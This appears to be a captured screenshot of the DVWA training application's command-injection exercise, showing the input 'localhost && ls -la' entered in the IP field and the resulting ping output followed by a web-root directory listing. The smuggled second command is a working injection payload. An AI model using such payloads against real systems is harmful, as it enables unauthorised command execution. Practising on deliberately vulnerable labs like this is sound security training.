 DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: localhost && ls -la Submit
PING localhost (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.080 ms
--- localhost ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.028/0.046/0.080/0.000 ms
total 20
drwxr-xr-x 1 www-data www-data 4096 Oct 12  2018 .
drwxr-xr-x 1 www-data www-data 4096 Oct 12  2018 ..
drwxr-xr-x 1 www-data www-data 4096 Oct 12  2018 help
-rw-r--r-- 1 www-data www-data 1830 Oct 12  2018 index.php
drwxr-xr-x 1 www-data www-data 4096 Oct 12  2018 source